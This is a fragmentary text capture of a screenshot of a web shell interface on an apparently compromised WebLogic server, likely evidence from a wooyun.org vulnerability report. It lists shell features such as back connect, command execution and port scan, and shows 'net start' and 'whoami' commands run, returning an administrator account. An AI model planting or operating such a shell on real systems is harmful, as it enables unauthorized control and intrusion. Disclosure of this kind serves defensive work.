 92.168.10.103) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/emerg_domain1/servers/AdminServer/tmp/_WL_user/jmxroot/ve Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
cacdc\administrator